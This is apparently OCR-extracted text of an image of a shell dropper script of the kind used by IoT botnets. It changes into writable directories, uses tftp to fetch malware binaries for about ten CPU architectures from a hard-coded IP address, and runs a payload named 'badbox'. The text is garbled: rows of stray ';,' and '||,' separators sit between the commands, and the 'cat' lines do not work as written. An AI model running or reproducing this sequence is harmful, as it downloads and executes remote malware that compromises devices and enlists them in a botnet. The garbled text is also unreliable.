 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox
cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r fyfa.mips -g 195.88.209.253
tftp -r fyfa.mpsl -g 195.88.209.253
tftp -r fyfa.sh4 -g 195.88.209.253
tftp -r fyfa.x86 -g 195.88.209.253
tftp -r fyfa.arm -g 195.88.209.253
tftp -r fyfa.i686 -g 195.88.209.253
tftp -r fyfa.pcc -g 195.88.209.253
tftp -r fyfa.i586 -g 195.88.209.253
tftp -r fyfa.m68k -g 195.88.209.253
tftp -r fyfa.spc -g 195.88.209.253
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa.mips badbox
cat fyfa.mpsl badbox
cat fyfa.sh4 badbox
cat fyfa.x86 badbox
cat fyfa.arm badbox
cat fyfa.i686 badbox
cat fyfa.pcc badbox
cat fyfa.i586 badbox
cat fyfa.m68k badbox
cat fyfa.spc badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox